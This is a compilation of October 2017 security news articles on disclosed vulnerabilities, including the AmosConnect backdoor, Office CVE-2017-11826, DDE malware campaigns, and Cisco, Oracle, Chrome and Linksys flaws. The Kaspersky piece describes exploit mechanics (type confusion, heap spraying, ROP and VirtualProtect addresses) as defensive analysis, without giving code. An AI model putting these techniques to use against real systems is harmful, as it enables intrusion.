“The AmosConnect server features a built-in backdoor account with full system privileges. Among other things, this vulnerability allows attackers to execute commands with SYSTEM privileges on the remote system by abusing AmosConnect Task Manager.” continues IOActive.
IOActive notified the vulnerabilities Inmarsat in October 2016, and completed the disclosure process in July 2017, meantime the Inmarsat has discontinued the AmosConnect 8.0 version of the platform.
Currently, the vendor refuses connections from AmosConnect 8 email clients, so customers cannot use this software.
According to the experts form IOActive, Vessel networks are typically segmented and isolated from each other, typical subnets are:
Navigation systems network.
Industrial Control Systems (ICS) network.
IT systems network.
Bring-Your-Own-Device networks.
SATCOM.
The experts remarked that while the vulnerabilities recently discovered may only be exploited by an attacker with access to the IT systems network, within certain vessel configurations some networks might not be segmented, exposing vulnerable AmosConnect platforms to one or more of these networks.
“A typical scenario would make AmosConnect available to both the BYOD “guest” and IT networks; one can easily see how these vulnerabilities could be exploited by a local attacker to pivot from the guest network to the IT network.” concluded IOActive. “Also, some the vulnerabilities uncovered during our SATCOM research might enable attackers to access these systems via the satellite link.”
Vulnerabilities Found in Ship Communication System
28.10.2017 securityweek Vulnerebility
IOActive has long been interested in the security of satellite communications. In 2014, it published a report on “multiple high risk vulnerabilities” in all the satellite systems it studied.
More recently, it was prompted to examine the security of ship-based satellite communications following the release of a Shodan tool that tracks the location of VSAT systems (typically employed by vessels to provide Internet connectivity at sea). In particular, it examined an Inmarsat product, AmosConnect 8 (AC8), used by ships at sea to optimize and compress data in transit to reduce satellite costs.
“We have identified two critical vulnerabilities in this software,” blogged IOActive principal security consultant Mario Ballano on Thursday, “that allow pre-authenticated attackers to fully compromise an AmosConnect server. We have reported these vulnerabilities but there is no fix for them, as Inmarsat has discontinued AmosConnect 8.”
The two vulnerabilities are a blind SQL injection in the login form; and a privileged backdoor account. The former, writes Ballano, allows “unauthenticated attackers to gain access to credentials stored in its internal database. The server stores usernames and passwords in plaintext, making this vulnerability trivial to exploit.”
For the latter, he writes: “The AmosConnect server features a built-in backdoor account with full system privileges. Among other things, this vulnerability allows attackers to execute commands with SYSTEM privileges on the remote system by abusing AmosConnect Task Manager.”
These vulnerabilities can only be exploited by an attacker with access to the vessel's IT systems network. In theory, this could be separated from its operational network (ICS), its navigation network, its 'guest' BYOD network, and its 'SATCOM' network hosting the satellite communications equipment. Or there might be no segmentation -- there is unlikely to be complete segmentation.
“All in all,” writes Ballano, “these vulnerabilities pose a serious security risk. Attackers might be able to obtain corporate data, take over the server to mount further attacks, or pivot within the vessel networks.”
CERT agrees. Its Vulnerability Note VU#586501 comments, “Attackers having network access to an AmosConnect server can log into it using a backdoor account that has full system privileges. Among other things, this vulnerability allows attackers to execute commands with SYSTEM privileges on the remote system by abusing AmosConnect Task Manager.”
The NIST National Vulnerability Database classifies the vulnerability (CVE-2017-3222) as critical, with a severity score of 9.8.
Ballano adds, “some of the vulnerabilities uncovered during our SATCOM research might enable attackers to access these systems via the satellite link.”
However, CERT also adds, “As of July 2017, support for the Inmarsat AmosConnect8 service has been decommissioned and clients will no longer be able to download the software from the software distribution website.”
This has been confirmed in an Inmarsat statement emailed to SecurityWeek:
“Inmarsat had begun a process to retire AmosConnect 8 from our portfolio prior to IOActive's report and, in 2016, we communicated to our customers that the service would be terminated in July 2017.
“When IOActive brought the potential vulnerability to our attention, early in 2017, and despite the product reaching end of life, Inmarsat issued a security patch that was applied to AC8 to greatly reduce the risk potentially posed. We also removed the ability for users to download and activate AC8 from our public website.
“Inmarsat's central server no longer accepts connections from AmosConnect 8 email clients, so customers cannot use this software even if they wished too.”
The problem with this statement is that it differs from the disclosure timeline provided to SecurityWeek by Ballano. IOActive discovered the vulnerabilities in September 2016, and sent a vulnerability report to Inmarsat in October 2016. Inmarsat says it was told “early in 2017”. In reality, in November 2016, Inmarsat acknowledged the vulnerabilities, claimed they were only exploitable locally, and said they would be fixed.
At the end of January, Inmarsat told IOActive that a fix would be available on March 1, 2017; and later pushed this back to March 31. At the end of April, with no fix, IOActive warned that it would imminently disclose the vulnerabilities, and gave a week's notice on disclosure. IOActive received no further communication from Inmarsat, but did not publicly disclose the vulnerabilities until this week. Noticeably, Inmarsat never told IOActive that a fix had been produced.
Meanwhile, Inmarsat, has retired the product and advises customers to 'revert' to the earlier AC7. It says there is no problem because “customers cannot use this software [AC8] even if they wished too.”
But there may still be a problem. Ballano told SecurityWeek, “Bear in mind that [AC8] might be still vulnerable and open to attacks even if the Inmarsat infrastructure no longer accepts these clients. Customers would need to uninstall it and move to an alternative solution.”
Since writing this report, Inmarsat has provided a copy of the communication it sent to customers. Dated May 4, 2016 it confirms the intention to retire AC8 on June 30, 2017. The long term intention is to migrate customers to its newer high speed broadband Fleet Xpress product, while continuing to support AC7 during the transition.
However, this doesn't explain the poor communication between Inmarsat and IOActive. The bottom line is that Inmarsat AC8 customers were potentially using a product that Inmarsat knew to have vulnerabilities between October 2016 and July 2017. It is still important that all customers that have used AC8 should physically remove the software from their systems. It remains vulnerable even if not used.
Analyzing an exploit for СVE-2017-11826
27.10.2017 Kaspersky Vulnerebility
The latest Patch Tuesday (17 October) brought patches for 62 vulnerabilities, including one that fixed СVE-2017-11826 – a critical zero-day vulnerability used to launch targeted attacks – in all versions of Microsoft Office.
The exploit for this vulnerability is an RTF document containing a DOCX document that exploits СVE-2017-11826 in the Office Open XML parser.
The exploit itself is in word/document.xml as follows:
Under the ECMA-376 standard for Office Open XML File Formats, the valid ‘font’ element describing the fonts used in the document must look like this:
In the body of the exploit the closing tag </w:font> is absent. The opening tag <w:font> is followed by the object element <o:idmap/> which cause ‘type confusion’ in the OOXML parser. Any object element can be used to successfully exploit this vulnerability. To pass one of the checks preceding the exploitation, there must be an OLEObject element in front of the <w:font> tag, and the length of the content of the attribute name must be no shorter than 32 bytes after conversion from UTF-8 into Unicode.
After conversion from UTF-8 to Unicode, E8 A3 AC E0 A2 80 becomes EC 88 88 08.
If all these conditions are fulfilled, this pointer will be dereferenced, and control will be transferred to the contents of this address with the offset 4.
To control the memory content at address 0x088888EC, the attackers apply the popular heap spraying technique with use of ActiveX components:
The exploit bypasses ASLR and DEP using ROP and gadgets from msvbvm60.dll. The msvbvm60.dll module is loaded from the RTF document with the help of a CLSID associated with this DLL:
The first part of ROP sets the ESP register’s value:
The second part of ROP is ignored: it was used to set the EIP register at 0x088883EC. The last ‘pop eax; retn’ gadget moves the address 0x729410D0 into EAX. This is the address for the VirtualProtect pointer in the Imports area of msvbvm60.dll from Kernel32.dll:
The VirtualProtect pointer is used in the next ROP gadget to call the function VirtualProtect(0x8888C90, 0x201, 0x40, 0x72A4C045). After this, control is transferred to the shellcode at the address 0x8888F70, which decrypts and executes the embedded DLL:
Kaspersky Lab’s security solutions detect exploits for СVE-2017-11826 as:
MSWord.Agent.ix;
MSOffice.CVE-2017-11826.a;
HEUR:Exploit.MSOffice.Generic.
IOC
cb3429e608144909ef25df2605c24ec253b10b6e99cbb6657afa6b92e9f32fb5
Security Flaw Could Have Let Hackers Turn on Smart Ovens
26.10.2017 securityweek Vulnerebility
A security flaw in LG's smart home devices gave hackers a way to control the household appliances of millions of customers, including the ability to turn on ovens, a computer security firm revealed on Thursday.
Check Point Software Technologies said the vulnerability, called "HomeHack", in the LG SmartThinkQ mobile app and cloud application allowed their research team to take over a user's account and control connected appliances such as their oven, refrigerator, dishwasher, washing machine, air conditioner and more.
The HomeHack vulnerability also "gave attackers the potential to spy on users' home activities via the Hom-Bot robot vacuum cleaner video camera," Check Point said in a statement.
LG's internet-connected ovens can be remotely set to pre-heat, meaning malicious hackers could create a potential safety risk.
LG sold 80 million smart home devices across the world in 2016, all of which were potentially affected by the flaw.
But the South Korean electronics giant said it fixed the problem by updating its application in September after being alerted by Check Point.
LG recommends all users update their SmartThinkQ mobile phone app as well as each connected home device.
"As more and more smart devices are being used in the home, hackers will shift their focus from targeting individual devices, to hacking the apps that control networks of devices," Check Point head of product vulnerability Oded Vanunu said in a statement.
Researcher spotted flaws in the web-based version of popular Sarahah app
24.10.2017 securityaffairs Vulnerebility
A security researcher discovered a number of embarrassing vulnerabilities in the popular anonymous feedback app Sarahah.
The anonymous feedback app Sarahah makes the headlines once again, according to the according to security researcher Scott Helme, the web-based version of the app is plagued with security flaws.
Sarahah mobile app allows users to receive anonymous feedback messages from friends and co-workers, but according to the Helme is vulnerable to web-based attacks such as Cross-Site Request Forgery (CSRF) and cross-site scripting.
An attacker can launch a Cross-Site Request Forgery (CSRF) attacks to force an end user to execute unwanted actions on a vulnerable web application.
Helme discovered that it was “trivially easy” to bypass Cross-Site Request Forgery (CSRF) protection implemented by the developers of the app.

The Sarahah app allows users to send anonymous messages to the users, of course, ill-intentioned can abuse this feature to send insults and flaming. The app implements only rudimentary filtering to prevent abuse of other members. Helme pointed out that there isn’t rate limiting allowing attackers to anonymously send hundreds of messages.
“The app does deploy native CSRF protection but it turns out that in a lot (almost all) circumstances it’s fairly trivial to bypass. Endpoints like /Messages/FavoriteAjax and /Messages/DeleteAjax can be called as GET requests instead of POST requests and only require the id parameter in most cases. This makes it pretty trivial to craft a link to send to someone or launch a CSRF attack from any page you can get the victim to visit. ” wrote the expert.
“The application doesn’t seem to deploy rate limiting anywhere on the site and this is especially problematic when sending messages. Given the nature of the site and the ability to send totally anonymous messages, I was able to send several hundred abusive messages to Kate in just a couple of seconds. With no way to bulk delete messages Kate would have to sit there and delete each of these one by one.”
The issues discovered by Helme are unusual in a well-developed application, Sarahah is one of the most popular apps today, it is the number one app on Apple’s App Store and is number one in more than 10 countries on Google Play too.
Helme spotted many other vulnerabilities in the application, including password reset procedure account lockout issues.
“My biggest worry is that this is a brand new application and the issues were not difficult to find at all,” Helme told El Reg.. “They are basic issues I wouldn’t expect to find in a new app and as a result I’m concerned the app hasn’t undergone any security testing prior to release. If it has then I’d be raising some very serious questions with the firm that did the testing as to why such fundamental flaws were missed.”
Sarahah acknowledged the results of the Helme’s assessment and confirmed that its development team is already working to fix them.
The researcher attempted to report the flaws in early August, he was disappointed by the fact that the company did reply very fast, Helme highlights the importance of privacy and security issues for such kind of applications.
“An app of this nature should be very security and privacy-focused,” he explained. “I was disappointed at how difficult it was to contact the firm to responsibly disclose these issues that affect their users and how poor the response and handling was once I made contact.”
Unpatched Microsoft Word DDE Exploit Being Used In Widespread Malware Attacks
21.10.2017 thehackernews Vulnerebility

A newly discovered unpatched attacking method that exploits a built-in feature of Microsoft Office is currently being used in various widespread malware attack campaigns.
Last week we reported how hackers could leveraging an old Microsoft Office feature called Dynamic Data Exchange (DDE), to perform malicious code execution on the targeted device without requiring Macros enabled or memory corruption.
DDE protocol is one of the several methods that Microsoft uses to allow two running applications to share the same data.
The protocol is being used by thousands of apps, including MS Excel, MS Word, Quattro Pro, and Visual Basic for one-time data transfers and for continuous exchanges for sending updates to one another.
The DDE exploitation technique displays no "security" warnings to victims, except asking them if they want to execute the application specified in the command—although this popup alert could also be eliminated "with proper syntax modification."
Soon after the details of DDE attack technique went public, Cisco's Talos threat research group published a report about an attack campaign actively exploiting this attack technique in the wild to target several organisations with a fileless remote access trojan (RAT) called DNSMessenger.
Necurs Botnet Using DDE Attack to Spread Locky Ransomware
Now, hackers have been found using the Necurs Botnet—malware that currently controls over 6 million infected computers worldwide and sends millions of emails—to distribute Locky ransomware and TrickBot banking trojan using Word documents that leverage the newly discovered DDE attack technique, reported SANS ISC.
Locky ransomware hackers previously relied on macros-based booby-trapped MS Office documents, but now they have updated the Nercus Botnet to deliver malware via the DDE exploit and gain an ability to take screenshots of the desktops of victims.
"What’s interesting about this new wave is that the downloader now contains new functionality to gather telemetry from victims," Symantec said in a blog post.
"It can take screen grabs and send them back to a remote server. There’s also an error-reporting capability that will send back details of any errors that the downloader encounters when it tries to carry out its activities."
Hancitor Malware Using DDE Attack
Another separate malware spam campaign discovered by security researchers has also been found distributing Hancitor malware (also known as Chanitor and Tordal) using Microsoft Office DDE exploit.
Hancitor is a downloader that installs malicious payloads like Banking Trojans, data theft malware and Ransomware on infected machines and is usually delivered as a macro-enabled MS Office document in phishing emails.
How to Protect Yourself From Word DDE Attacks?
Since DDE is a Microsoft's legitimate feature, most antivirus solutions do not flag any warning or block MS Office documents with DDE fields, neither the tech company has any plans of issuing a patch that would remove its functionality.
So, you can protect yourself and your organisation from such attacks by disabling the "update automatic links at open" option in the MS Office programs.
To do so, Open Word → Select File → Options → Advanced and scroll down to General and then uncheck "Update Automatic links at Open."
However, the best way to protect yourself from such attacks is always to be suspicious of any uninvited document sent via an email and never click on links inside those documents unless adequately verifying the source.
Watch out! European Consumer Organisation warns of some kid GPS smartwatches have security flaws
20.10.2017 securityaffairs Vulnerebility
Some kid smartwatches available for sale in Europe pose security and privacy risks, including potentially allowing hackers to take control over them.
The European Consumer Organisation (BEUC) warns that most children’s GPS-tracking smartwatches represent a threat for them. Many devices are affected by security vulnerabilities that could be exploited by an attacker to take control over the smartwatches, spy on conversations, or abuse the smartwatch camera to take picture and clips. An attacker can track GPS location, spoof GPS coordinates sent to watch’s paired app, misleading parents about the exact location of their children.
BEUC issued a public service announcement on the security and privacy risks related the children’s smartwatches. BEUC also pointed out that SOS button on some of these smartwatches is not reliable because hackers could replace the emergency phone number with their own.
The European Consumer Organization report has been drawn up by the Norwegian Consumer Council, it includes findings of security audits for popular brands of children’s smartwatches such as Gator 2, Tinitell, Viksfjord, and Xplora.
“What we see with these connected products is they are brought to the market too quickly, and they are not in line with EU laws when it comes to privacy and security,” said Johannes Kleis, the director of the communications department at BEUC.
Smartwatches represent a serious threat also for child’s privacy, vendors are potentially allowed to collect child data without giving parents the ability to monitor and stop these activities.
“These watches should not find their way into our shops,” Monique Goyens, Director General of BEUC, said in a press release.
“Parents buy them to protect their children. However, they are probably unaware that instead of protecting them they are making their children more vulnerable,” she added. “The EU urgently needs to regulate mandatory security standards for connected products. Producers should immediately fix these flaws or they should find their products withdrawn from the market.”
The security researcher Roy Solberg also published an analysis of the Gator 2 that includes details of security flaws he discovered.
“Gator Watch – a GPS watch for kids – is leaking data in all ends and anyone on the Internet can live track your kid. We’re not talking about a security vulnerability, we’re talking about non-existing security.” wrote Solberg.

Source: BBC
This isn’t the first time that security experts warn of dangers related to kid smartwatches, in February 2016, security firm Rapid7 published a report on a vulnerability found in hereO kids’ GPS-tracking watches.
Cisco addresses a critical vulnerability in Cloud Services Platform (CSP)
20.10.2017 securityaffairs Vulnerebility
Cisco patched critical and high severity vulnerabilities in several products, including the Cloud Services Platform (CSP).
Cisco patched critical and high severity vulnerabilities in several products, including the Cloud Services Platform (CSP), the Firepower Extensible Operating System (FXOS) and NX-OS software, and some Small Business IP phones.
The most severe vulnerability patched in this round it the CVE-2017-12251, a critical unauthorized access flaw affecting the Cloud Services Platform 2100.
The Cloud Services Platform is used by many organizations to deploy Cisco and third-party network virtual services.
The vulnerability resides in the web console of the Cisco Cloud Services Platform (CSP) 2100 and could be exploited by a remote an authenticated attacker to interact maliciously with the services or virtual machines (VMs) on an affected CSP device.
“The vulnerability is due to weaknesses in the generation of certain authentication mechanisms in the URL of the web console. An attacker could exploit this vulnerability by browsing to one of the hosted VMs’ URLs in Cisco CSP and viewing specific patterns that control the web application’s mechanisms for authentication control.” reads the security advisory. “An exploit could allow the attacker to access a specific VM on the CSP, which causes a complete loss of the system’s confidentiality, integrity, and availability.”
The vulnerability affects the Cloud Services Platform 2100 versions 2.1.0, 2.1.1, 2.1.2, 2.2.0, 2.2.1 and 2.2.2. Cisco has addressed the vulnerability with the release of version 2.2.3.
According to Cisco, threat actors haven’t exploited the flaw in attacks in the wild.
“The Cisco Product Security Incident Response Team (PSIRT) is not aware of any public announcements or malicious use of the vulnerability that is described in this advisory.” continues the security advisory.

Cisco also notified customers of a high severity denial-of-service (DoS) vulnerability, tracked as CVE-2017-3883, that affects the authentication, authorization, and accounting (AAA) implementation of the FXOS and NX-OS software.
An attacker could exploit the vulnerability by powering a brute-force login attack against a device that is configured with AAA security services.
“A vulnerability in the authentication, authorization, and accounting (AAA) implementation of Cisco Firepower Extensible Operating System (FXOS) and NX-OS System Software could allow an unauthenticated, remote attacker to cause an affected device to reload.” reads the security advisory.
The vulnerability affects Firepower appliances, Nexus and Multilayer Director switches, and some Unified Computing System products.
Cisco also addressed two DoS vulnerabilities affecting the Small Business IP phones.
The first flaw, tracked as CVE-2017-12260 affects the Session Initiation Protocol (SIP) functionality in Cisco Small Business SPA50x, SPA51x and SPA52x series IP phones, while the second one tracked as CVE-2017-12259, affects the same feature in only SPA51x series phones.
Both flaws could be exploited by an unauthenticated attacker to trigger a DoS condition by sending specially crafted SIP requests to the targeted device.
Let’s close with a mention to the recently disclosed KRACK vulnerability that affects many Cisco products, the tech giant is already rolling out security patches for vulnerable devices, many others are under investigation.
No Patches for Vulnerabilities in Linksys Wireless Routers
19.20.2017 securityweek Vulnerebility
IT security services and consulting company SEC Consult has disclosed the details of several apparently unpatched vulnerabilities affecting Linksys E-Series wireless home routers.
The flaws were reported to Linksys in July and while the vendor was initially responsive, it stopped answering SEC Consult’s emails in early September, when it said that patches for some of the vulnerable devices had been on their way to QA.
SecurityWeek has reached out to Belkin, the company that owns the Linksys brand, regarding the availability of patches, and will update this article if the company provides any information.Linksys router
According to an advisory published by SEC Consult, Linksys E900, E1200 and E8400 AC2400 routers have been confirmed to be vulnerable by the vendor. The security firm conducted its tests on an E2500 device, but it believes E900-ME, E1500, E3200, E4300 and WRT54G2 routers are affected as well.

Researchers have discovered a total of five types of vulnerabilities and proof-of-concept (PoC) examples have been made available for each of them. The flaws include denial-of-service (DoS), HTTP header injection, improper session protection, cross-site request forgery (CSRF), and cross-site scripting (XSS) issues.
SEC Consult’s analysis revealed that various combinations of these vulnerabilities can be exploited to cause a permanent DoS condition, redirect users to malicious websites, change a device’s configuration, and execute malicious code in the context of the victim’s browsing session.
The security firm has advised users to keep an eye out for the patches from Linksys and apply them as soon as they become available. In the meantime, users can prevent potential attacks by restricting network access to the device.
This is not the first time researchers have disclosed vulnerabilities in Linksys routers before patches were made available. Back in April, IOActive said it had found a total of 10 flaws in devices that support the Smart Wi-Fi feature. While patches had not been released, Linksys did provide some mitigation advice.
Cisco Patches Critical Flaw in Cloud Services Platform
19.20.2017 securityweek Vulnerebility
Cisco informed customers on Wednesday that it has patched critical and high severity vulnerabilities in several of its products, including the Cloud Services Platform (CSP), the Firepower Extensible Operating System (FXOS) and NX-OS software, and some Small Business IP phones.
The most serious of the patched flaws is CVE-2017-12251, a critical unauthorized access issue affecting CSP 2100, a platform that helps organizations deploy Cisco and third-party network virtual services.
Chris Day, senior security consultant at MWR InfoSecurity, discovered that the platform’s web console is affected by a flaw that allows an authenticated attacker to remotely interact with the services and virtual machines on a CSP device.
“The vulnerability is due to weaknesses in the generation of certain authentication mechanisms in the URL of the web console. An attacker could exploit this vulnerability by browsing to one of the hosted VMs' URLs in Cisco CSP and viewing specific patterns that control the web application's mechanisms for authentication control,” Cisco said in its advisory.
The vulnerability affects CSP 2100 versions 2.1.0, 2.1.1, 2.1.2, 2.2.0, 2.2.1 and 2.2.2. The issue has been resolved with the release of version 2.2.3, and Cisco says it’s not aware of any attacks exploiting the flaw.
Cisco also informed customers of a high severity denial-of-service (DoS) flaw affecting the authentication, authorization and accounting (AAA) implementation of the FXOS and NX-OS software.
A remote, unauthenticated hacker can cause affected devices to reload by launching a brute-force attack on their login system.
The security hole (CVE-2017-3883) affects Firepower appliances, Nexus and Multilayer Director switches, and some Unified Computing System products. Both patches and workarounds have been made available by Cisco.
As for Small Business IP phones, two different DoS vulnerabilities have been found by Cisco during internal testing. One of the security holes, CVE-2017-12260, affects the Session Initiation Protocol (SIP) functionality in Cisco Small Business SPA50x, SPA51x and SPA52x series IP phones, while the other, CVE-2017-12259, impacts the same functionality in only SPA51x series phones.
Both vulnerabilities allow an unauthenticated attacker to cause a DoS condition by sending specially crafted SIP requests to the targeted device.
Cisco has also warned customers that many of its products are vulnerable to the recently disclosed Wi-Fi attack method known as KRACK. Similar to other affected vendors, the networking giant has already started releasing patches for vulnerable devices.
Microsoft provides details of a code execution vulnerability in Chrome
19.20.2017 securityaffairs Vulnerebility
Microsoft’s Offensive Security Research (OSR) team disclosed a remote code execution vulnerability in the Chrome web browser.
Microsoft’s Offensive Security Research (OSR) team has disclosed a remote code execution vulnerability in the Chrome web browser that was discovered by its experts.
The flaw, tracked as CVE-2017-5121, was addressed by Google last month with the release of Chrome 61, but the company has yet disclosed the details of the flaw .
Microsoft researchers have used the ExprGen fuzzer developed by themselves for testing their own Chakra javascript engine.
The analysis of the Chrome V8 open-source JavaScript engine revealed initially an information leak, but further analysis confirmed it was arbitrary code execution in the Chrome renderer process.
As you know, Google Chrome browser use a sandbox to restrict the execution environment of the web applications, this means that in order to escape the sandbox and take over the machine it is necessary to chain the flaw with a second vulnerability.
Microsoft operated without knowing the second vulnerability and discovered that executing arbitrary code within a renderer process can allow an attacker to bypass the Single Origin Policy (SOP), which is the mechanism in place to prevents a malicious script on one page from obtaining access to sensitive data on another web page.
“Each renderer is meant to be the brains behind one or more tabs—it takes care of parsing and interpreting HTML, JavaScript, and the like. The sandboxing model makes it so that these processes only have access to as little as they need to function. As such, a full persistent compromise of the victim’s system is not possible from the renderer without finding a secondary bug to escape that sandbox.” Microsoft wrote in a blog post.
“With that in mind, we thought it would be interesting to examine what might be possible for an attacker to achieve without a secondary bug.”
Bypassing the SOP mechanism, an attacker can steal the saved password from any website by hijacking the PasswordAutofillAgent interface, inject arbitrary JavaScript into web pages via universal cross-site scripting (UXSS), and also silently navigate to any website, including the ones that embed crypto mining codes or host exploit kit.
“A better implementation of this kind of attack would be to look into how the renderer and browser processes communicate with each other and to directly simulate the relevant messages, but this shows that this kind of attack can be implemented with limited effort,” continues the blog post. “While the democratization of two-factor authentication mitigates the dangers of password theft, the ability to stealthily navigate anywhere as that user is much more troubling because it can allow an attacker to spoof the user’s identity on websites they’re already logged into.”
Microsoft criticized the way Google releases patches for Chrome through the open-source browser project Chromium. The source code changes that address the flaw are often available on GitHub before the actual patch is released to customers allowing threat actors to develop their own exploit codes.
Oracle Fixes 252 Vulnerabilities in October 2017 Patch Update
19.10.2017 securityweek Vulnerebility
Oracle on Tuesday released its Critical Patch Update (CPU) for October 2017 to address a total of 252 security vulnerabilities across multiple product families. More than half of the bugs may be remotely exploitable without authentication.
The most affected Oracle products this month include Fusion Middleware (40 vulnerabilities, 26 remotely exploitable without authentication), Hospitality Applications (37 flaws, 13 remotely exploitable), E-Business Suite (26 - 25), MySQL (25 - 6), PeopleSoft Products (23 - 13), Communications Applications (23 - 18), and Java SE (22 - 20).
Oracle this year resolved 1119 vulnerabilities in its products, or 22% more than in 2016. That’s not surprising, given that both the April 2017 CPU and July 2017 CPU passed the 300 patches mark.
Of the 252 vulnerabilities addressed in this CPU, 182, or 72% of the total, directly affect business-critical applications. Impacted products also include Sun Systems Products Suite (10 vulnerabilities), Retail Applications (9), Siebel CRM (8), Supply Chain Products Suite (7), Virtualization (6), Database Server (6), Hyperion (4), JD Edwards Products (2), Financial Services Applications (2), Health Sciences Applications (1), Construction and Engineering Suite (1), and Enterprise Manager Grid Control (1).
The most critical vulnerabilities addressed this month affect Hospitality Reporting and Analytics, Siebel Apps, and Hospitality Cruise AffairWhere and feature CVSS Base Scores of 10.0 or 9.9. By exploiting these issues, an attacker could either take over the application or hang or frequently crash (complete denial of service) the application.
Of the 26 issues patched in Oracle E-Business Suite, 21 were assessed as High risk, 2 as Low, and three received no severity rating. 15 of the vulnerabilities were found by Onapsis, a company that specializes in security Oracle and SAP products, and three of them were unauthenticated SQL injection bugs.
Affecting Oracle EBS versions 12.1 and 12.2, the flaws could be abused over a network without any username and password credentials. By exploiting the vulnerabilities, an attacker could potentially gain access to and modify critical documents and information, including credit card data, customer information, HR documents, and financial records, Onapsis notes.
9 other flaws were discovered by ERPscan, a company also focused on Oracle and SAP applications, all of them Cross Site Scripting (XSS) bugs and all of them with a CVSS base score of 8.2. By exploiting these vulnerabilities, an attacker could steal cookies or perform “session riding” attacks.
“The message from Oracle to their customers was loud and clear: you need to make cybersecurity a top priority. Organizations still need to remain focused on applying patches at the business-critical application layer. This is a complex process and sometimes falls through cracks between IT, application and security teams,” said Mariano Nunez, CEO, Onapsis.
Oracle EBS is one of the most critical applications used by large organizations in enterprise resource planning (ERP), customer relationship management (CRM), supply chain management (SCM), finance management, human capital management, procurement and many others.
Last month, Oracle released patches to address vulnerabilities in the Apache Struts 2 framework, including CVE-2017-9805, a flaw actively exploited by attackers. Some of the affected Oracle products included MySQL Enterprise Monitor, Communications Policy Management, FLEXCUBE Private Banking, Retail XBRi, Siebel, WebLogic Server, and various Financial Services and Insurance products.
Microsoft Discloses Code Execution Flaw in Chrome
19.10.2017 securityweek Vulnerebility
Microsoft has disclosed the details of a remote code execution vulnerability found by its employees in the Chrome web browser. Google patched the flaw last month with the release of Chrome 61.
Microsoft’s Offensive Security Research (OSR) team analyzed Chrome’s V8 open-source JavaScript engine using ExprGen, a fuzzer developed by Microsoft for testing its own JavaScript engine, Chakra. Microsoft hoped that using ExprGen could help find some new bugs, given that publicly available fuzzers had likely already been used to test V8.
Microsoft’s tests initially led to the discovery of an information leak, which ultimately resulted in arbitrary code execution in the Chrome renderer process.
However, Chrome relies on sandboxing to ensure that web applications are executed in a restricted environment. This means that a second vulnerability, one that allows a sandbox escape, needs to be identified in order to take full and persistent control of a system.
Microsoft researchers wanted to determine how far they can go without finding a second vulnerability. They discovered that executing arbitrary code within a renderer process can be used to bypass the Single Origin Policy (SOP), which prevents a malicious script on one page from obtaining access to sensitive data on another web page.
Once the SOP is bypassed, an attacker can steal saved password from any website, inject arbitrary JavaScript into webpages via universal cross-site scripting (UXSS), and silently navigate to any website.
“A better implementation of this kind of attack would be to look into how the renderer and browser processes communicate with each other and to directly simulate the relevant messages, but this shows that this kind of attack can be implemented with limited effort,” Microsoft said in a blog post. “While the democratization of two-factor authentication mitigates the dangers of password theft, the ability to stealthily navigate anywhere as that user is much more troubling, because it can allow an attacker to spoof the user’s identity on websites they’re already logged into.”
The vulnerability is tracked as CVE-2017-5121 and it was patched by Google last month with the release of Chrome 61. Google has yet to make the details of the flaw public on its own bug tracker.
Microsoft researchers earned a total of $15,837 via Google’s bug bounty program for this and other vulnerabilities, an amount that they plan on donating to charity.
Microsoft also pointed out an issue with how Google releases patches for Chrome, which is based on the open-source browser project Chromium. The problem, according to Microsoft, is that source code changes that fix vulnerabilities often make it to GitHub before the actual patch is released to customers, which could give malicious actors the opportunity to exploit flaws against unprotected users.
On the other hand, Google also recently criticized Microsoft’s patch process, noting that attackers can compare patched Windows 10 builds to vulnerable builds in order to find flaws that they may be able to exploit against users of earlier versions of Windows.
Google researchers have found numerous vulnerabilities in Microsoft products in the past years, although the search giant has not always given Microsoft the opportunity to release a patch before making details public.
October 2017 Oracle Critical Patch Update addresses 252 Vulnerabilities
19.10.2017 securityaffairs Vulnerebility
Oracle released the October 2017 Critical Patch Update (CPU) that addresses a total of 252 security vulnerabilities that affect multiple products.
Most of the vulnerabilities fixed by Oracle could be remotely exploitable without authentication.
This is the last Oracle Critical Patch Update of 2017, this year the tech giant already resolved 1119 vulnerabilities, or 22% more than in 2016.

The largest number of fixed vulnerabilities was affecting Fusion Middleware (40 vulnerabilities, 26 remotely exploitable without authentication), Hospitality Applications (37), E-Business Suite (26), MySQL (25), PeopleSoft Products (23), Communications Applications (23), and Java SE (22).
182 of the 252 vulnerabilities addressed by this October 2017 Critical Patch Update affect business-critical applications, including Sun Systems Products Suite (10 vulnerabilities), Retail Applications (9), Siebel CRM (8), Supply Chain Products Suite (7), Virtualization (6), Database Server (6), Hyperion (4), JD Edwards Products (2), Financial Services Applications (2), Health Sciences Applications (1), Construction and Engineering Suite (1), and Enterprise Manager Grid Control (1).
The most critical vulnerabilities affect Hospitality Reporting and Analytics, Siebel Apps, and Hospitality Cruise AffairWhere, they were received a CVSS Base Scores of 10.0 or 9.9. An attacker can exploit these flaws to take over vulnerable applications or to trigger a DoS condition.
Two vulnerabilities in Oracle Hospitality Reporting and Analytics were assessed with the maximum CVSS score of 10.0. Both flaws were exploitable by an unauthentic attacker over HTTP to access all of the reporting and analytics data running on the vulnerable system.
The October 2017 Critical Patch Update also addressed a critical vulnerability in PeopleSoft core engine tracked as CVE-2017-10366. Attackers can trigger the flaw to gain remote code execution on a server running PeopleSoft software.
“This vulnerability can be exploited by sending a HTTP request to the PeopleSoft service with a serialized JAVA object,” said Alexander Polyakov, CTO at ERPScan. “After unserialization, it can run any command on the server.
“Because this vulnerability was found in HTTP service it can be easily available via the internet if company exposes their PeopleSoft system to the Internet,”
The experts at ERPscan who queried Shodan search engine for vulnerable PeopleSoft systems discovered more than 1,000 installations exposed on the internet, including more than 200 belonging to government agencies and universities in the U.S.
9 Cross Site Scripting (XSS) vulnerabilities were discovered by security firm ERPscan, all of them with a CVSS base score of 8.2. The researchers explained that attacker could exploit these flaws to steal cookies or perform “session riding” attacks.
For further details on the October 2017 Oracle Critical Patch Update let me suggest reading the excellent report published by ERPscan.
Unpatched Flaws Possibly Stolen From Microsoft in 2013 Hack: Report
18.10.2017 securityweek Vulnerebility
Hackers may have stolen information on unpatched vulnerabilities after breaching Microsoft’s systems and gaining access to a bug tracker back in 2013, Reuters reported on Monday.
At the time of the breach, Microsoft informed customers that it had been targeted in an attack similar to the ones aimed at Facebook and Apple.
“During our investigation, we found a small number of computers, including some in our Mac business unit, that were infected by malicious software using techniques similar to those documented by other organizations. We have no evidence of customer data being affected and our investigation is ongoing,” Microsoft said at the time.
Reuters learned from five former Microsoft employees that the attackers also breached a database that stored information on unpatched flaws affecting Windows and other products. The database had been protected only with a password.
